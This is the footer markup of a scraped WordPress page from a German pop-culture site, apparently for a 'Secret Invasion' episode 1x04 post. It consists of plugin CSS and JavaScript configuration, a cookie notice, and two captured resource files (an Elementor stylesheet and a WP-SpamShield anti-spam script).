    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c22dd4a8a9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"77503","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"b2573c6af6","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"3796a73e4b","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"815546693d","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":77503,"title":"Secret%20Invasion%20%28Folge%201x04%29%20%E2%8B%86%20Geek%20Germany","excerpt":"","featuredImage":"https:\/\/www.geek-germany.de\/wp-content\/uploads\/2023\/07\/Secret-Invasion-4a.jpg"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-77503.css?ver=1709451840
body_size: 110
content:
.elementor-77503 .elementor-element.elementor-element-d58fa12 .elementor-button{background-color:#1F1E0D;}.elementor-77503 .elementor-element.elementor-element-f47351a:not(.elementor-motion-effects-element-type-background), .elementor-77503 .elementor-element.elementor-element-f47351a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-77503 .elementor-element.elementor-element-f47351a{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-77503 .elementor-element.elementor-element-f47351a, .elementor-77503 .elementor-element.elementor-element-f47351a > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-77503 .elementor-element.elementor-element-f47351a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77503 .elementor-element.elementor-element-1fee66f .elementor-heading-title{color:#000000;}.elementor-77503 .elementor-element.elementor-element-50a9089 .elementor-heading-title{color:#000000;}.elementor-77503 .elementor-element.elementor-element-c49091d .elementor-heading-title{color:#000000;}.elementor-77503 .elementor-element.elementor-element-a80fc82 .elementor-heading-title{color:#000000;}.elementor-77503 .elementor-element.elementor-element-41a93f1{text-align:center;}.elementor-77503 .elementor-element.elementor-element-41a93f1 .elementor-heading-title{color:#000000;}@media(min-width:768px){.elementor-77503 .elementor-element.elementor-element-5244e7a{width:21.77%;}.elementor-77503 .elementor-element.elementor-element-305b9eb{width:78.23%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 573
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('41aefc4dd77df2062a8331fe94d09cc5','062c3f1b767ca3527ec654ed308da14a','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','4b529d24f57e0722190143c5739d00eb').attr('value','439b94567046de145354aa6c0b04e449').appendTo(h);return true;})});
// Generated in: 0.000258 seconds
